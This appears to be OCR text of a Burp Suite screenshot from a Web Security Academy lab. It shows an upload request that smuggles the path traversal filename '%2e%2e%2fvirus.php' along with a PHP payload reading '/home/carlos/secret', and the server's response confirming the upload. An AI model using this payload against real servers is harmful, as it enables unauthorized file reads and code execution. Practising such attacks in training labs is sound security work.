 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
19 × 20 × 21 × 22 × +
Send Cancel < > Target: https://0a92000503838dd681af5e6500580031.web-security-academy.... HTTP/2 ?
Request
Pretty Raw Hex \n
18 Referer:
https://0a92000503838dd681af5e6500580031.web-sec
urity-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarydf6NzBY67JKFKWPe
23 Content-Disposition: form-data; name="avatar";
filename="%2e%2e%2fvirus.php"
24 Content-Type: application/x-php
25
26 <?php echo
file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundarydf6NzBY67JKFKWPe
29 Content-Disposition: form-data; name="user"
30
31 wiener
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Sep 2023 11:01:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../virus.php has been uploaded.
<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
? Search... 0 highlights
Inspector